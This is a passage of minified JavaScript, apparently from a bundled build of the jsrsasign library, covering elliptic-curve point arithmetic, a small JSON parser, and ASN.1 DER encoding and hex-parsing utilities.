n;t.bitLength()>i.bitLength()?n=t.bitLength()-1:n=i.bitLength()-1;for(var r=this.curve.getInfinity(),s=this.add(e);n>=0;)r=r.twice(),t.testBit(n)?i.testBit(n)?r=r.add(s):r=r.add(this):i.testBit(n)&&(r=r.add(e)),--n;return r}ae.prototype.getX=lh;ae.prototype.getY=uh;ae.prototype.equals=dh;ae.prototype.isInfinity=ch;ae.prototype.negate=hh;ae.prototype.add=fh;ae.prototype.twice=ph;ae.prototype.multiply=gh;ae.prototype.multiplyTwo=mh;function Tt(t,e,i){this.q=t,this.a=this.fromBigInteger(e),this.b=this.fromBigInteger(i),this.infinity=new ae(this,null,null)}function vh(){return this.q}function yh(){return this.a}function wh(){return this.b}function bh(t){return t==this?!0:this.q.equals(t.q)&&this.a.equals(t.a)&&this.b.equals(t.b)}function Sh(){return this.infinity}function Eh(t){return new Be(this.q,t)}function xh(t){switch(parseInt(t.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:var e=t.substr(0,2),i=t.substr(2),n=this.fromBigInteger(new P(u,16)),r=this.getA(),s=this.getB(),o=n.square().add(r).multiply(n).add(s),a=o.sqrt();return e=="03"&&(a=a.negate()),new ae(this,n,a);case 4:case 6:case 7:var l=(t.length-2)/2,u=t.substr(2,l),p=t.substr(l+2,l);return new ae(this,this.fromBigInteger(new P(u,16)),this.fromBigInteger(new P(p,16)));default:return null}}Tt.prototype.getQ=vh;Tt.prototype.getA=yh;Tt.prototype.getB=wh;Tt.prototype.equals=bh;Tt.prototype.getInfinity=Sh;Tt.prototype.fromBigInteger=Eh;Tt.prototype.decodePointHex=xh;Be.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)};ae.prototype.getEncoded=function(t){var e=function(s,o){var a=s.toByteArrayUnsigned();if(o<a.length)a=a.slice(a.length-o);else for(;o>a.length;)a.unshift(0);return a},i=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=e(i,32);return t?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(e(n,32))),r};ae.decodeFrom=function(t,e){var i=e[0],n=e.length-1,r=e.slice(1,1+n/2),s=e.slice(1+n/2,1+n);r.unshift(0),s.unshift(0);var o=new P(r),a=new P(s);return new ae(t,t.fromBigInteger(o),t.fromBigInteger(a))};ae.decodeFromHex=function(t,e){var i=e.substr(0,2),n=e.length-2,r=e.substr(2,n/2),s=e.substr(2+n/2,n/2),o=new P(r,16),a=new P(s,16);return new ae(t,t.fromBigInteger(o),t.fromBigInteger(a))};ae.prototype.add2D=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;if(this.x.equals(t.x))return this.y.equals(t.y)?this.twice():this.curve.getInfinity();var e=t.x.subtract(this.x),i=t.y.subtract(this.y),n=i.divide(e),r=n.square().subtract(this.x).subtract(t.x),s=n.multiply(this.x.subtract(r)).subtract(this.y);return new ae(this.curve,r,s)};ae.prototype.twice2D=function(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var t=this.curve.fromBigInteger(P.valueOf(2)),e=this.curve.fromBigInteger(P.valueOf(3)),i=this.x.square().multiply(e).add(this.curve.a).divide(this.y.multiply(t)),n=i.square().subtract(this.x.multiply(t)),r=i.multiply(this.x.subtract(n)).subtract(this.y);return new ae(this.curve,n,r)};ae.prototype.multiply2D=function(t){if(this.isInfinity())return this;if(t.signum()==0)return this.curve.getInfinity();var e=t,i=e.multiply(new P("3")),n=this.negate(),r=this,s;for(s=i.bitLength()-2;s>0;--s){r=r.twice();var o=i.testBit(s),a=e.testBit(s);o!=a&&(r=r.add2D(o?this:n))}return r};ae.prototype.isOnCurve=function(){var t=this.getX().toBigInteger(),e=this.getY().toBigInteger(),i=this.curve.getA().toBigInteger(),n=this.curve.getB().toBigInteger(),r=this.curve.getQ(),s=e.multiply(e).mod(r),o=t.multiply(t).multiply(t).add(i.multiply(t)).add(n).mod(r);return s.equals(o)};ae.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"};ae.prototype.validate=function(){var t=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var e=this.getX().toBigInteger(),i=this.getY().toBigInteger();if(e.compareTo(P.ONE)<0||e.compareTo(t.subtract(P.ONE))>0)throw new Error("x coordinate out of bounds");if(i.compareTo(P.ONE)<0||i.compareTo(t.subtract(P.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(t).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0};var ka=function(){var t="(?:-?\\b(?:0|[1-9][0-9]*)(?:\\.[0-9]+)?(?:[eE][+-]?[0-9]+)?\\b)",e='(?:[^\\0-\\x08\\x0a-\\x1f"\\\\]|\\\\(?:["/\\\\bfnrt]|u[0-9A-Fa-f]{4}))',i='(?:"'+e+'*")',n=new RegExp("(?:false|true|null|[\\{\\}\\[\\]]|"+t+"|"+i+")","g"),r=new RegExp("\\\\(?:([^u])|u(.{4}))","g"),s={'"':'"',"/":"/","\\":"\\",b:"\b",f:"\f",n:`
`,r:"\r",t:"	"};function o(m,h,d){return h?s[h]:String.fromCharCode(parseInt(d,16))}var a=new String(""),l="\\",u={"{":Object,"[":Array},p=Object.hasOwnProperty;return function(m,h){var d=m.match(n),g,f=d[0],y=!1;f==="{"?g={}:f==="["?g=[]:(g=[],y=!0);for(var v,w=[g],b=1-y,_=d.length;b<_;++b){f=d[b];var C;switch(f.charCodeAt(0)){default:C=w[0],C[v||C.length]=+f,v=void 0;break;case 34:if(f=f.substring(1,f.length-1),f.indexOf(l)!==-1&&(f=f.replace(r,o)),C=w[0],!v)if(C instanceof Array)v=C.length;else{v=f||a;break}C[v]=f,v=void 0;break;case 91:C=w[0],w.unshift(C[v||C.length]=[]),v=void 0;break;case 93:w.shift();break;case 102:C=w[0],C[v||C.length]=!1,v=void 0;break;case 110:C=w[0],C[v||C.length]=null,v=void 0;break;case 116:C=w[0],C[v||C.length]=!0,v=void 0;break;case 123:C=w[0],w.unshift(C[v||C.length]={}),v=void 0;break;case 125:w.shift();break}}if(y){if(w.length!==1)throw new Error;g=g[0]}else if(w.length)throw new Error;if(h){var D=function(S,E){var x=S[E];if(x&&typeof x=="object"){var I=null;for(var T in x)if(p.call(x,T)&&x!==S){var R=D(x,T);R!==void 0?x[T]=R:(I||(I=[]),I.push(T))}if(I)for(var M=I.length;--M>=0;)delete x[I[M]]}return h.call(S,E,x)};g=D({"":g},"")}return g}}();(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});c.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if(e.substr(0,1)!="-")e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var i=e.substr(1),n=i.length;n%2==1?n+=1:e.match(/^[0-7]/)||(n+=2);for(var r="",s=0;s<n;s++)r+="f";var o=new P(r,16),a=o.xor(t).add(P.ONE);e=a.toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return je(t,e)},this.newObject=function(t){var e=c,i=e.asn1,n=i.ASN1Object,r=i.DERBoolean,s=i.DERInteger,o=i.DERBitString,a=i.DEROctetString,l=i.DERNull,u=i.DERObjectIdentifier,p=i.DEREnumerated,m=i.DERUTF8String,h=i.DERNumericString,d=i.DERPrintableString,g=i.DERTeletexString,f=i.DERIA5String,y=i.DERUTCTime,v=i.DERGeneralizedTime,w=i.DERVisibleString,b=i.DERBMPString,_=i.DERSequence,C=i.DERSet,D=i.DERTaggedObject,S=i.ASN1Util.newObject;if(t instanceof i.ASN1Object)return t;var E=Object.keys(t);if(E.length!=1)throw new Error("key of param shall be only one.");var x=E[0];if(":asn1:bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:visstr:bmpstr:seq:set:tag:".indexOf(":"+x+":")==-1)throw new Error("undefined key: "+x);if(x=="bool")return new r(t[x]);if(x=="int")return new s(t[x]);if(x=="bitstr")return new o(t[x]);if(x=="octstr")return new a(t[x]);if(x=="null")return new l(t[x]);if(x=="oid")return new u(t[x]);if(x=="enum")return new p(t[x]);if(x=="utf8str")return new m(t[x]);if(x=="numstr")return new h(t[x]);if(x=="prnstr")return new d(t[x]);if(x=="telstr")return new g(t[x]);if(x=="ia5str")return new f(t[x]);if(x=="utctime")return new y(t[x]);if(x=="gentime")return new v(t[x]);if(x=="visstr")return new w(t[x]);if(x=="bmpstr")return new b(t[x]);if(x=="asn1")return new n(t[x]);if(x=="seq"){for(var I=t[x],T=[],R=0;R<I.length;R++){var M=S(I[R]);T.push(M)}return new _({array:T})}if(x=="set"){for(var I=t[x],T=[],R=0;R<I.length;R++){var M=S(I[R]);T.push(M)}return new C({array:T})}if(x=="tag"){var F=t[x];if(Object.prototype.toString.call(F)==="[object Array]"&&F.length==3){var N=S(F[2]);return new D({tag:F[0],explicit:F[1],obj:N})}else return new D(F)}},this.jsonToASN1HEX=function(t){var e=this.newObject(t);return e.tohex()}};c.asn1.ASN1Util.oidHexToInt=function(t){for(var r="",e=parseInt(t.substr(0,2),16),i=Math.floor(e/40),n=e%40,r=i+"."+n,s="",o=2;o<t.length;o+=2){var a=parseInt(t.substr(o,2),16),l=("00000000"+a.toString(2)).slice(-8);if(s=s+l.substr(1,7),l.substr(0,1)=="0"){var u=new P(s,2);r=r+"."+u.toString(10),s=""}}return r};c.asn1.ASN1Util.oidIntToHex=function(t){var e=function(a){var l=a.toString(16);return l.length==1&&(l="0"+l),l},i=function(a){var l="",u=new P(a,10),p=u.toString(2),m=7-p.length%7;m==7&&(m=0);for(var h="",d=0;d<m;d++)h+="0";p=h+p;for(var d=0;d<p.length-1;d+=7){var g=p.substr(d,7);d!=p.length-7&&(g="1"+g),l+=e(parseInt(g,2))}return l};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",r=t.split("."),s=parseInt(r[0])*40+parseInt(r[1]);n+=e(s),r.splice(0,2);for(var o=0;o<r.length;o++)n+=i(r[o]);return n};c.asn1.ASN1Object=function(t){var e=!0,i=null,n="00",r="00",s="";this.params=null,this.getLengthHexFromValue=function(){if(typeof this.hV>"u"||this.hV==null)throw new Error("this.hV is null or undefined");if(this.hV.length%2==1)throw new Error("value hex must be even length: n="+s.length+",v="+this.hV);var o=this.hV.length/2,a=o.toString(16);if(a.length%2==1&&(a="0"+a),o<128)return a;var l=a.length/2;if(l>15)throw new Error("ASN.1 length too long to represent by 8x: n = "+o.toString(16));var u=128+l;return u.toString(16)+a},this.tohex=function(){return(this.hTLV==null||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getEncodedHex=function(){return this.tohex()},this.getValueHex=function(){return this.tohex(),this.hV},this.getFreshValueHex=function(){return""},this.setByParam=function(o){this.params=o},t!=null&&t.tlv!=null&&(this.hTLV=t.tlv,this.isModified=!1)};c.asn1.DERAbstractString=function(t){c.asn1.DERAbstractString.superclass.constructor.call(this);var e=null,i=null;this.getString=function(){return this.s},this.setString=function(n){this.hTLV=null,this.isModified=!0,this.s=n,this.hV=Ji(this.s).toLowerCase()},this.setStringHex=function(n){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t=="string"?this.setString(t):typeof t.str<"u"?this.setString(t.str):typeof t.hex<"u"&&this.setStringHex(t.hex))};B(c.asn1.DERAbstractString,c.asn1.ASN1Object);c.asn1.DERAbstractTime=function(t){c.asn1.DERAbstractTime.superclass.constructor.call(this);var e=null,i=null;this.localDateToUTC=function(n){var r=n.getTime()+n.getTimezoneOffset()*6e4,s=new Date(r);return s},this.formatDate=function(n,r,s){var o=this.zeroPadding,a=this.localDateToUTC(n),l=String(a.getFullYear());r=="utc"&&(l=l.substr(2,2));var u=o(String(a.getMonth()+1),2),p=o(String(a.getDate()),2),m=o(String(a.getHours()),2),h=o(String(a.getMinutes()),2),d=o(String(a.getSeconds()),2),g=l+u+p+m+h+d;if(s===!0){var f=a.getMilliseconds();if(f!=0){var y=o(String(f),3);y=y.replace(/[0]+$/,""),g=g+"."+y}}return g+"Z"},this.zeroPadding=function(n,r){return n.length>=r?n:new Array(r-n.length+1).join("0")+n},this.setByParam=function(n){this.hV=null,this.hTLV=null,this.params=n},this.getString=function(){},this.setString=function(n){this.hTLV=null,this.isModified=!0,this.params==null&&(this.params={}),this.params.str=n},this.setByDate=function(n){this.hTLV=null,this.isModified=!0,this.params==null&&(this.params={}),this.params.date=n},this.setByDateValue=function(n,r,s,o,a,l){var u=new Date(Date.UTC(n,r-1,s,o,a,l,0));this.setByDate(u)},this.getFreshValueHex=function(){return this.hV}};B(c.asn1.DERAbstractTime,c.asn1.ASN1Object);c.asn1.DERAbstractStructured=function(t){c.asn1.DERAbstractString.superclass.constructor.call(this);var e=null;this.setByASN1ObjectArray=function(i){this.hTLV=null,this.isModified=!0,this.asn1Array=i},this.appendASN1Object=function(i){this.hTLV=null,this.isModified=!0,this.asn1Array.push(i)},this.asn1Array=new Array,typeof t<"u"&&typeof t.array<"u"&&(this.asn1Array=t.array)};B(c.asn1.DERAbstractStructured,c.asn1.ASN1Object);c.asn1.DERBoolean=function(t){c.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",t==!1?this.hTLV="010100":this.hTLV="0101ff"};B(c.asn1.DERBoolean,c.asn1.ASN1Object);c.asn1.DERInteger=function(t){c.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=c.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var i=new P(String(e),10);this.setByBigInteger(i)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t.bigint<"u"?this.setByBigInteger(t.bigint):typeof t.int<"u"?this.setByInteger(t.int):typeof t=="number"?this.setByInteger(t):typeof t.hex<"u"&&this.setValueHex(t.hex))};B(c.asn1.DERInteger,c.asn1.ASN1Object);c.asn1.DERBitString=function(t){if(t!==void 0&&typeof t.obj<"u"){var e=c.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.tohex()}c.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(i){this.hTLV=null,this.isModified=!0,this.hV=i},this.setUnusedBitsAndHexValue=function(i,n){if(i<0||7<i)throw"unused bits shall be from 0 to 7: u = "+i;var r="0"+i;this.hTLV=null,this.isModified=!0,this.hV=r+n},this.setByBinaryString=function(i){i=i.replace(/0+$/,"");var n=8-i.length%8;n==8&&(n=0),i+="0000000".substr(0,n);for(var r="",s=0;s<i.length-1;s+=8){var o=i.substr(s,8),a=parseInt(o,2).toString(16);a.length==1&&(a="0"+a),r+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+n+r},this.setByBooleanArray=function(i){for(var n="",r=0;r<i.length;r++)i[r]==!0?n+="1":n+="0";this.setByBinaryString(n)},this.newFalseArray=function(i){for(var n=new Array(i),r=0;r<i;r++)n[r]=!1;return n},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t=="string"&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):typeof t.hex<"u"?this.setHexValueIncludingUnusedBits(t.hex):typeof t.bin<"u"?this.setByBinaryString(t.bin):typeof t.array<"u"&&this.setByBooleanArray(t.array))};B(c.asn1.DERBitString,c.asn1.ASN1Object);c.asn1.DEROctetString=function(t){if(t!==void 0&&typeof t.obj<"u"){var e=c.asn1.ASN1Util.newObject(t.obj);t.hex=e.tohex()}c.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"};B(c.asn1.DEROctetString,c.asn1.DERAbstractString);c.asn1.DERNull=function(){c.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"};B(c.asn1.DERNull,c.asn1.ASN1Object);c.asn1.DERObjectIdentifier=function(t){c.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(e){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=e},this.setValueOidString=function(e){var i=qa(e);if(i==null)throw new Error("malformed oid string: "+e);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=i},this.setValueName=function(e){var i=c.asn1.x509.OID.name2oid(e);if(i!=="")this.setValueOidString(i);else throw new Error("DERObjectIdentifier oidName undefined: "+e)},this.setValueNameOrOid=function(e){e.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(e):this.setValueName(e)},this.getFreshValueHex=function(){return this.hV},this.setByParam=function(e){typeof e=="string"?this.setValueNameOrOid(e):e.oid!==void 0?this.setValueNameOrOid(e.oid):e.name!==void 0?this.setValueNameOrOid(e.name):e.hex!==void 0&&this.setValueHex(e.hex)},t!==void 0&&this.setByParam(t)};B(c.asn1.DERObjectIdentifier,c.asn1.ASN1Object);c.asn1.DEREnumerated=function(t){c.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=c.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var i=new P(String(e),10);this.setByBigInteger(i)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t.int<"u"?this.setByInteger(t.int):typeof t=="number"?this.setByInteger(t):typeof t.hex<"u"&&this.setValueHex(t.hex))};B(c.asn1.DEREnumerated,c.asn1.ASN1Object);c.asn1.DERUTF8String=function(t){c.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"};B(c.asn1.DERUTF8String,c.asn1.DERAbstractString);c.asn1.DERNumericString=function(t){c.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"};B(c.asn1.DERNumericString,c.asn1.DERAbstractString);c.asn1.DERPrintableString=function(t){c.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"};B(c.asn1.DERPrintableString,c.asn1.DERAbstractString);c.asn1.DERTeletexString=function(t){c.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"};B(c.asn1.DERTeletexString,c.asn1.DERAbstractString);c.asn1.DERIA5String=function(t){c.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"};B(c.asn1.DERIA5String,c.asn1.DERAbstractString);c.asn1.DERVisibleString=function(t){c.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="1a"};B(c.asn1.DERVisibleString,c.asn1.DERAbstractString);c.asn1.DERBMPString=function(t){c.asn1.DERBMPString.superclass.constructor.call(this,t),this.hT="1e"};B(c.asn1.DERBMPString,c.asn1.DERAbstractString);c.asn1.DERUTCTime=function(t){c.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.params=void 0,this.getFreshValueHex=function(){var e=this.params;if(this.params==null&&(e={date:new Date}),typeof e=="string")if(e.match(/^[0-9]{12}Z$/)||e.match(/^[0-9]{12}\.[0-9]+Z$/))this.hV=Ze(e);else throw new Error("malformed string for UTCTime: "+e);else if(e.str!=null)this.hV=Ze(e.str);else if(e.date==null&&e.millis==!0){var i=new Date;this.hV=Ze(this.formatDate(i,"utc",!0))}else if(e.date!=null&&e.date instanceof Date){var n=e.millis===!0;this.hV=Ze(this.formatDate(e.date,"utc",n))}else e instanceof Date&&(this.hV=Ze(this.formatDate(e,"utc")));if(this.hV==null)throw new Error("parameter not specified properly for UTCTime");return this.hV},t!=null&&this.setByParam(t)};B(c.asn1.DERUTCTime,c.asn1.DERAbstractTime);c.asn1.DERGeneralizedTime=function(t){c.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.params=t,this.getFreshValueHex=function(){var e=this.params;if(this.params==null&&(e={date:new Date}),typeof e=="string")if(e.match(/^[0-9]{14}Z$/)||e.match(/^[0-9]{14}\.[0-9]+Z$/))this.hV=Ze(e);else throw new Error("malformed string for GeneralizedTime: "+e);else if(e.str!=null)this.hV=Ze(e.str);else if(e.date==null&&e.millis==!0){var i=new Date;this.hV=Ze(this.formatDate(i,"gen",!0))}else if(e.date!=null&&e.date instanceof Date){var n=e.millis===!0;this.hV=Ze(this.formatDate(e.date,"gen",n))}else e instanceof Date&&(this.hV=Ze(this.formatDate(e,"gen")));if(this.hV==null)throw new Error("parameter not specified properly for GeneralizedTime");return this.hV},t!=null&&this.setByParam(t)};B(c.asn1.DERGeneralizedTime,c.asn1.DERAbstractTime);c.asn1.DERSequence=function(t){c.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var e="",i=0;i<this.asn1Array.length;i++){var n=this.asn1Array[i];e+=n.tohex()}return this.hV=e,this.hV}};B(c.asn1.DERSequence,c.asn1.DERAbstractStructured);c.asn1.DERSet=function(t){c.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var e=new Array,i=0;i<this.asn1Array.length;i++){var n=this.asn1Array[i];e.push(n.tohex())}return this.sortFlag==!0&&e.sort(),this.hV=e.join(""),this.hV},typeof t<"u"&&typeof t.sortflag<"u"&&t.sortflag==!1&&(this.sortFlag=!1)};B(c.asn1.DERSet,c.asn1.DERAbstractStructured);c.asn1.DERTaggedObject=function(t){c.asn1.DERTaggedObject.superclass.constructor.call(this);var e=c.asn1,i=j,n=i.getV,r=i.isASN1HEX,s=e.ASN1Util.newObject;this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.params={tag:"a0",explicit:!0},this.setASN1Object=function(o,a,l){this.params={tag:a,explicit:o,obj:l}},this.getFreshValueHex=function(){var o=this.params;if(o.explicit==null&&(o.explicit=!0),o.tage!=null&&(o.tag=o.tage,o.explicit=!0),o.tagi!=null&&(o.tag=o.tagi,o.explicit=!1),o.str!=null)this.hV=Ji(o.str);else if(o.hex!=null)this.hV=o.hex;else if(o.obj!=null){var a;o.obj instanceof e.ASN1Object?a=o.obj.tohex():typeof o.obj=="object"&&(a=s(o.obj).tohex()),o.explicit?this.hV=a:this.hV=n(a,0)}else throw new Error("str, hex nor obj not specified");return o.tag==null&&(o.tag="a0"),this.hT=o.tag,this.hTLV=null,this.isModified=!0,this.hV},this.setByParam=function(o){this.params=o},t!==void 0&&this.setByParam(t)};B(c.asn1.DERTaggedObject,c.asn1.ASN1Object);var j=new function(){};j.getLblen=function(t,e){if(t.substr(e+2,1)!="8")return 1;var i=parseInt(t.substr(e+3,1));return i==0?-1:0<i&&i<10?i+1:-2};j.getL=function(t,e){var i=j.getLblen(t,e);return i<1?"":t.substr(e+2,i*2)};j.getVblen=function(t,e){var i,n;return i=j.getL(t,e),i==""?-1:(i.substr(0,1)==="8"?n=new P(i.substr(2),16):n=new P(i,16),n.intValue())};j.getVidx=function(t,e){var i=j.getLblen(t,e);return i<0?i:e+(i+1)*2};j.getV=function(t,e){var i=j.getVidx(t,e),n=j.getVblen(t,e);return t.substr(i,n*2)};j.getTLV=function(t,e){return t.substr(e,2)+j.getL(t,e)+j.getV(t,e)};j.getTLVblen=function(t,e){return 2+j.getLblen(t,e)*2+j.getVblen(t,e)*2};j.getNextSiblingIdx=function(t,e){var i=j.getVidx(t,e),n=j.getVblen(t,e);return i+n*2};j.getChildIdx=function(t,e){var i=j,n=[],r,s,o;r=i.getVidx(t,e),s=i.getVblen(t,e)*2,t.substr(e,2)=="03"&&(r+=2,s-=2),o=0;for(var a=r;o<=s;){var l=i.getTLVblen(t,a);if(o+=l,o<=s&&n.push(a),a+=l,o>=s)break}return n};j.getNthChildIdx=function(t,e,i){var n=j.getChildIdx(t,e);return n[i]};j.getIdxbyList=function(t,e,i,n){var r=j,s,o;return i.length==0?n!==void 0&&t.substr(e,2)!==n?-1:e:(s=i.shift(),o=r.getChildIdx(t,e),s>=o.length?-1:r.getIdxbyList(t,o[s],i,n))};j.getIdxbyListEx=function(t,e,i,n){var r=j,s,o;if(i.length==0)return n!==void 0&&t.substr(e,2)!==n?-1:e;s=i.shift(),o=r.getChildIdx(t,e);for(var a=0,l=0;l<o.length;l++){var u=t.substr(o[l],2);if(typeof s=="number"&&!r.isContextTag(u)&&a==s||typeof s=="string"&&r.isContextTag(u,s))return r.getIdxbyListEx(t,o[l],i,n);r.isContextTag(u)||a++}return-1};j.getTLVbyList=function(t,e,i,n){var r=j,s=r.getIdxbyList(t,e,i,n);return s==-1||s>=t.length?null:r.getTLV(t,s)};j.getTLVbyListEx=function(t,e,i,n){var r=j,s=r.getIdxbyListEx(t,e,i,n);return s==-1?null:r.getTLV(t,s)};j.getVbyList=function(t,e,i,n,r){var s=j,o,a;return o=s.getIdxbyList(t,e,i,n),o==-1||o>=t.length?null:(a=s.getV(t,o),r===!0&&(a=a.substr(2)),a)};j.getVbyListEx=function(t,e,i,n,r){var s=j,o,a,l;return o=s.getIdxbyListEx(t,e,i,n),o==-1?null:(l=s.getV(t,o),t.substr(o,2)=="03"&&r!==!1&&(l=l.substr(2)),l)};j.getInt=function(t,e,i){i==null&&(i=-1);try{var n=t.substr(e,2);if(n!="02"&&n!="03")return i;var r=j.getV(t,e);return n=="02"?parseInt(r,16):Va(r)}catch{return i}};j.getOID=function(t,e,i){i==null&&(i=null);try{if(t.substr(e,2)!="06")return i;var n=j.getV(t,e);return Zi(n)}catch{return i}};j.getOIDName=function(t,e,i){i==null&&(i=null);try{var n=j.getOID(t,e,i);if(n==i)return i;var r=c.asn1.x509.OID.oid2name(n);return r==""?n:r}catch{return i}};j.getString=function(t,e,i){i==null&&(i=null);try{var n=j.getV(t,e);return Ge(n)}catch{return i}};j.hextooidstr=function(t){var e=function(m,h){return m.length>=h?m:new Array(h-m.length+1).join("0")+m},i=[],n=t.substr(0,2),r=parseInt(n,16);i[0]=new String(Math.floor(r/40)),i[1]=new String(r%40);for(var s=t.substr(2),o=[],a=0;a<s.length/2;a++)o.push(parseInt(s.substr(a*2,2),16));for(var l=[],u="",a=0;a<o.length;a++)o[a]&128?u=u+e((o[a]&127).toString(2),7):(u=u+e((o[a]&127).toString(2),7),l.push(new String(parseInt(u,2))),u="");var p=i.join(".");return l.length>0&&(p=p+"."+l.join(".")),p};j.dump=function(t,e,i,n){var r=j,s=r.getV,o=r.dump,a=r.getChildIdx,l=t;t instanceof c.asn1.ASN1Object&&(l=t.tohex());var u=function(S,E){if(S.length<=E*2)return S;var x=S.substr(0,E)+"..(total "+S.length/2+"bytes).."+S.substr(S.length-E,E);return x};e===void 0&&(e={ommit_long_octet:32}),i===void 0&&(i=0),n===void 0&&(n="");var p=e.ommit_long_octet,C=l.substr(i,2);if(C=="01"){var m=s(l,i);return m=="00"?n+`BOOLEAN FALSE
`:n+`BOOLEAN TRUE
`}if(C=="02"){var m=s(l,i);return n+"INTEGER "+u(m,p)+`
`}if(C=="03"){var m=s(l,i);if(r.isASN1HEX(m.substr(2))){var h=n+`BITSTRING, encapsulates
`;return h=h+o(m.substr(2),e,0,n+"  "),h}else return n+"BITSTRING "+u(m,p)+`
`}if(C=="04"){var m=s(l,i);if(r.isASN1HEX(m)){var h=n+`OCTETSTRING, encapsulates
`;return h=h+o(m,e,0,n+"  "),h}else return n+"OCTETSTRING "+u(m,p)+`
`}if(C=="05")return n+`NULL
`;if(C=="06"){var d=s(l,i),g=c.asn1.ASN1Util.oidHexToInt(d),f=c.asn1.x509.OID.oid2name(g),y=g.replace(/\./g," ");return f!=""?n+"ObjectIdentifier "+f+" ("+y+`)
`:n+"ObjectIdentifier ("+y+`)
`}if(C=="0a")return n+"ENUMERATED "+parseInt(s(l,i))+`
`;if(C=="0c")return n+"UTF8String '"+fe(s(l,i))+`'
`;if(C=="13")return n+"PrintableString '"+fe(s(l,i))+`'
`;if(C=="14")return n+"TeletexString '"+fe(s(l,i))+`'
`;if(C=="16")return n+"IA5String '"+fe(s(l,i))+`'
`;if(C=="17")return n+"UTCTime "+fe(s(l,i))+`
`;if(C=="18")return n+"GeneralizedTime "+fe(s(l,i))+`
`;if(C=="1a")return n+"VisualString '"+fe(s(l,i))+`'
`;if(C=="1e")return n+"BMPString '"+kr(s(l,i))+`'
`;if(C=="30"){if(l.substr(i,4)=="3000")return n+`SEQUENCE {}
`;var h=n+`SEQUENCE
`,v=a(l,i),w=e;if((v.length==2||v.length==3)&&l.substr(v[0],2)=="06"&&l.substr(v[v.length-1],2)=="04"){var f=r.oidname(s(l,v[0])),b=JSON.parse(JSON.stringify(e));b.x509ExtName=f,w=b}for(var _=0;_<v.length;_++)h=h+o(l,w,v[_],n+"  ");return h}if(C=="31"){for(var h=n+`SET
`,v=a(l,i),_=0;_<v.length;_++)h=h+o(l,e,v[_],n+"  ");return h}var C=parseInt(C,16);if(C&128){var D=C&31;if(C&32){for(var h=n+"["+D+`]
`,v=a(l,i),_=0;_<v.length;_++)h=h+o(l,e,v[_],n+"  ");return h}else{var m=s(l,i);if(j.isASN1HEX(m)){var h=n+"["+D+`]
`;return h=h+o(m,e,0,n+"  "),h}else(m.substr(0,8)=="68747470"||e.x509ExtName==="subjectAltName"&&D==2)&&(m=fe(m));var h=n+"["+D+"] "+m+`
`;return h}}return n+"UNKNOWN("+C+") "+s(l,i)+`
